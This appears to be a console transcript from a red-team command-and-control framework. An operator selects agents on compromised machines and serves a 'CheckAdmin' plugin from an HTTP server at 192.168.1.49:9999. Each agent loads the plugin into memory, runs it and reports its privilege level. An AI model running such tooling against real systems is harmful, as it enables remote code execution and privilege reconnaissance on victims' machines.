 redTeam >> load plugin/simple
Loading module...
[+] Module loaded!
redTeam (plugin/simple) >>  set agent 2
agent >> 2
redTeam (plugin/simple) >>  set plugin CheckAdmin
CurrentDirectory  CheckAdmin        Whoami
redTeam (plugin/simple) >>  set plugin CheckAdmin
CurrentDirectory  CheckAdmin
redTeam (plugin/simple) >>  set plugin CheckAdmin
plugin >> CheckAdmin
redTeam (plugin/simple) >>  set lhost 192.168.1.49
lhost >> 192.168.1.49
redTeam (plugin/simple) >>  set lport 9999
lport >> 9999
redTeam (plugin/simple) >>  run
[!] The server is not running...
Launches the following command on the desired route (plugins in this case):                             Python -m SimpleHTTPServer 9999
redTeam (plugin/simple) >>  run
First the plugin is loaded into memory and then it is executed
redTeam (plugin/simple) >>
Result from CZNXNXRGJMMA
------------------------
You don't have high privileges
redTeam (plugin/simple) >>
redTeam (plugin/simple) >>  set agent 3
agent >> 3
redTeam (plugin/simple) >>  run
First the plugin is loaded into memory and then it is executed
redTeam (plugin/simple) >>
Result from LFBXVDCLDJGN
------------------------
You have high privileges
redTeam (plugin/simple) >>